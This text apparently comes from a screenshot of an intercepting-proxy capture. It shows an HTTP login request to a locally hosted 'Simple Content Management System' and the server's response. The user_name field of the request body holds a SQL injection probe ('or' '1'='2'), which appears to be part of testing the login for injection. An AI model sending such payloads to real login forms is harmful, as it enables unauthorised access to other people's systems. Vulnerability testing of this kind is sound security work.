 Send Cancel < > Target: http://127.0.0.1 HTTP/1
Request
Pretty Raw Hex \n
1 POST /CMSsite/includes/login.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0)
Gecko/20100101 Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 51
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/CMSsite/post.php?post=1
12 Cookie: PHPSESSID=2cr3ou7a96me8tajtqg7ha5im0
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 user_name=test'+or+'1'='2&user_password=test&login=
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 200 OK
2 Date: Wed, 23 Mar 2022 14:12:51 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.5.38
4 X-Powered-By: PHP/5.5.38
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
7 Pragma: no-cache
8 Content-Length: 114
9 Connection: close
10 Content-Type: text/html
11
12 <!-- @author 'Victor Alagwu';
13 // @project 'Simple Content Management System';
14 // @date 'October 2016'; -->
15